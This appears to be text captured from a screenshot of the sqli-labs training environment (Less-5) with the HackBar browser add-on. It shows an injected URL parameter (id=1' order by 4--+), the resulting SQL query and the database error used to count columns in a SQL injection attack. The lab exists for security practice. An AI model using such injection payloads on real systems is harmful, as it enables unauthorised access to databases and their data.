 Welcome Dhakkan
SELECT * FROM users WHERE id='1' order by 4-- ' LIMIT 0,1
Unknown column '4' in 'order clause'
SQLI DUMB SERIES-5
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
coding SQL XSS LFI XXE Other Con
http://ymm/sqli-labs-master/Less-5/?id=1' order by 4--+